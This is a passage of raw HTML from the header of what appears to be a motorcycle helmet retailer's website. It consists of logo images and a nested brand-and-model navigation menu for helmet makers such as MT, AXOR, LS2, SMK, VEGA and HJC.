			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
